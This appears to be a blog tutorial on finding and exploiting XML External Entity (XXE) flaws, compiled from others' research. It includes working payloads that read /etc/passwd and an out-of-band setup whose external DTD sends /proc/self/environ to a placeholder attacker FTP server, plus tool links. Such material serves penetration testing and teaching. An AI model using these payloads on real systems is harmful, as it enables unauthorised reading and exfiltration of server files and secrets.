
Photo by Mathew Schwartz on Unsplash
XXE - Underrated?
How to Gain Access To All The Data - Tips Tricks and Resources
Disclaimer: The content of my articles is truly the hard work of researchers in the field who have put the time and energy to discover these great attack vectors. Im only gathering the materials they have written and presenting it in a manner that I hope will be helpful to others. The intent is to demonstrate intermediate level tips and methods, so I don't focus on the needed background information as much. For all background info I would highly suggest reading portswigger.net/web-security/xxe
TL;DR:
An XXE vulnerability enables an attacker to request an external entity (not belonging to the target) from the target machine by sending maliciously crafted XML payloads.
What is XXE?
An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser. This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts. (src: OWASP)
Discovery
Common Places to Look for XML
- File Upload - Check out this tool to imbed payloads inside files github.com/BuffaloWill/oxml_xxe
- WSDL - use burp extension wsdler to help form and create the request automatically
- Functionality that parses SVG files
- RSS feed parsers (RSS feeds are just XML)
- XML APIs
- C-CDA - The C-CDA file format is an industry-standard format that defines the structure of patient medical records, such as discharge summaries and progress notes, as a way to better exchange this information between providers and patients.
- GPX files - GPS exchange (GPX) file format. GPX or GPS Exchange Format is a light-weight XML data format for the interchange of GPS data (waypoints, routes, and tracks) between software applications and Web services.
Step 1: It is useful to look at your requests and responses for any XML

- If sending a GET request you recieve a response containing xml, try sending a POST request to the same endpoint with
Content-Type: application/xmlheader and an invalid XML body.
POST /interesting/ HTTP/1.1
Host: server.company.com
Content-Type: application/xml
Content-Length: 30
<?xml version="abc" ?>
<Doc/>
Note: Otherwise, see if you get a different (JSON) error message if your XML body changes – that could also indicate that the XML is parsed, but the return message is encoded to JSON.
TIP: I often use the burp extension Content Type Converter to automatically convert json requests to XML
Step 2: Once you can verify that the endpoint is parsing XML, this may have been an error message due to bad formatting or a lack of authentication, you can try and include a DOCTYPE definition to test whether your xml will be parsed with External Entities.
POST /endpoint HTTP/1.1
Host: someserver.example.com
Accept: application/json
Content-Type: application/xml
Content-Length: 288
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE example [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
Hopefully you'll receive a very clear error response containing the context of /etc/passwd (Obviously I'm referring to a linux machine)
HTTP/1.1 200 OK
Content-Type: application/xml
Content-Length: 2467
<?xml version="1.0" encoding="UTF-8"?>
<errors>
<error>no results for name root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync....
</error>
</errors>
Exploitation
Step 3: Determine if your XXE is reflected in the server response. If you've determined that External Entities are supported but the server’s response is always empty, which is commonly the case, you have two options: error-based and out-of-band exploitation.
Steps and Tools to Exploit OOB
XXESERV - Blog post here -> staaldraad.github.io/2016/12/11/xxeftp
1) You will need a server that has a public ip. I use AWS EC2 for this. 2) You will need to run an FTP/HTTP/HTTPS server - I use xxeserv ```
./xxeserv -p 2121
3) You will need to host an external DTD - "ext.dtd"
<!ENTITY % d SYSTEM "file:///proc/self/environ">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://x.x.x.x:2121/%d;'>">
4) You will need to reference the external DTD in your payload:
<?xml version="1.0" ?>
<!DOCTYPE a [
<!ENTITY % asd SYSTEM "http://x.x.x.x:4444/ext.dtd">
%asd;
%c;
]>
<a>&rrr;</a>

TIP: You can use Corben Leo's 230OOB tool, xxe.sh, to create the external dtd and payload. xxe.sh
Another tool that I've mentioned in other articles is called HackBar. github.com/d3vilbug/HackBar. There is a tab for XXE Snippets.

Payloads
gist.github.com/staaldraad/01415b9909394948..
Type of vulnerability:
Server-Side
Chances to find:
Common; XXE is part of “Security Misconfiguration” ranked #5 in the “OWASP Top-10 Vulnerabilities“
Resources and Further Reading:
honoki.net/2018/12/12/from-blind-xxe-to-roo..
mahmoudsec.blogspot.com/2019/08/exploiting-..
mohemiv.com/all/exploiting-xxe-with-local-d..

